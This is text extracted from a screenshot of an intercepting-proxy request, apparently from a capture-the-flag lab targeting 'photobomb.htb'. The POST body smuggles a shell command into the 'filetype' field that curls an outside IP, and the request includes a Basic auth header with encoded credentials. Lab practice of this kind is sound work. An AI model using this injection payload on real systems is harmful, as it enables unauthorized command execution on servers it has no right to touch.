 Send Cancel < > Target: h
Request
Pretty Raw Hex \n
1 POST /printer HTTP/1.1
2 Host: photobomb.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://photobomb.htb/printer
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 79
10 Origin: http://photobomb.htb
11 DNT: 1
12 Authorization: Basic cEgwdDA6YjBNYiE=
13 Connection: close
14 Upgrade-Insecure-Requests: 1
15
16 photo=almas-salakhov-VK7TCqcZTlw-unsplash.jpg&filetype=jpg;curl+10.10.14.8/example&dimensions=3000x2000
Response
Pretty Raw Hex Render \n